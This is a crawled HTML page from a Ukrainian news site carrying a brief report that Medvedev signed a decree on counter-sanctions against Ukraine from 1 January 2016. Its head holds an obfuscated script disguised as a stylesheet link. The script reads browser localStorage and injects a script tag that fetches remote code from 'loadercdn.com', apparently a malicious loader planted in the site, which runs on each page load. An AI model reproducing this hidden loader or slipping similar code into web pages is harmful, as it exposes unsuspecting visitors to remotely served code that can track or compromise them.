

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html
body_size: 16393
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Медведєв підписав постанову про введення контрсанкций проти України з 1 січня</title>
    <meta name="description" content="Прем&#039;єр-міністр РФ Медведєв підписав постанову про контрсанкції проти України з 1 січня 2016 року. Він також зазначив, що &quot;Київ і Брюссель виявилися не готові до підписання зобов&#039;язуючих угод в частині асоціацію України та ЄС з урахуванням інтересів РФ&quot;." />
    <meta property="og:title" content="Медведєв підписав постанову про введення контрсанкций проти України з 1 січня" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/2819.png" />
    <meta property="og:url" content="https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html" />
    <meta property="og:description" content="Прем&#039;єр-міністр РФ Медведєв підписав постанову про контрсанкції проти України з 1 січня 2016 року. Він також зазначив, що &quot;Київ і Брюссель виявилися не готові до підписання зобов&#039;язуючих угод в частині асоціацію України та ЄС з урахуванням інтересів РФ&quot;." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html"
    },
    "headline":"Медведєв підписав постанову про введення контрсанкций проти України з 1 січня",
    "description":"Прем&#039;єр-міністр РФ Медведєв підписав постанову про контрсанкції проти України з 1 січня 2016 року. Він також зазначив, що &quot;Київ і Брюссель виявилися не готові до підписання зобов&#039;язуючих угод в частині асоціацію України та ЄС з урахуванням інтересів РФ&quot;.",
    "name":"Медведєв підписав постанову про введення контрсанкций проти України з 1 січня",
    "url":"https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/2819.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2015-12-21T12:35:11+02:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html",
            "name": "Медведєв підписав постанову про введення контрсанкций проти України з 1 січня"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=2819&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Медведєв підписав постанову про введення контрсанкций проти України з 1 січня</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2015-12-21T12:35:11+02:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;21-12-15 12:35</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://tass.ru/" target="_blank" rel="nofollow" class="text-dark">ТАСС</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Прем'єр-міністр РФ Медведєв підписав постанову про контрсанкції проти України з 1 січня 2016 року.</p><p>Він також зазначив, що "Київ і Брюссель виявилися не готові до підписання зобов'язуючих угод в частині асоціацію України та ЄС з урахуванням інтересів РФ".</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/medvedjev_pidpisav_postanovu_pro_vvedennja_kontrsanktsij_proti_ukrajini_z_1_sichnja-2819.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
